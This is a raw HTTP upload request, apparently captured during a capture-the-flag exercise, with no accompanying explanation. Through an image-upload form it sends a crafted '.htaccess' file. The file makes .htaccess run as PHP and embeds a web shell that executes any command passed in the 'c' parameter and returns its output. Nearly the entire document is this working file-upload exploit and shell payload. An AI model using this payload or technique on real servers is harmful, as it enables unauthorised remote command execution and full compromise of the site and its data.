 1 POST /r3ad1t0upl04dth3things.php HTTP/1.1
2 Host: ph4ce.tlogos.it
3 Cookie: PHPSESSID=a8n6dnf2fu6nqos33gk164i63h
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data; boundary=---------------------------280807181718492130322869484697
9 Content-Length: 710
10 Origin: https://ph4ce.tlogos.it
11 Referer: https://ph4ce.tlogos.it/m4st3rofsql.php
12 Upgrade-Insecure-Requests: 1
13 Te: trailers
14 Connection: close
15
16 -----------------------------280807181718492130322869484697
17 Content-Disposition: form-data; name="fileToUpload"; filename=".htaccess"
18 Content-Type: application/octet-stream
19
20 <Files ~ "^\.ht">
21 # Require all granted
22     Order allow,deny
23     Allow from all
24 </Files>
25 AddType application/x-httpd-php .htaccess
26 ###### SHELL ###### <?php echo "--><form method='get'><input type='text' name='c' value='".$_GET['c']."'><input type='submit' name='go' value='Go!'></form>\n<pre>";passthru($_GET['c']." 2>&1");echo "</pre>"; ?>
27
28 -----------------------------280807181718492130322869484697
29 Content-Disposition: form-data; name="submit"
30
31 Upload Image
32 -----------------------------280807181718492130322869484697--
33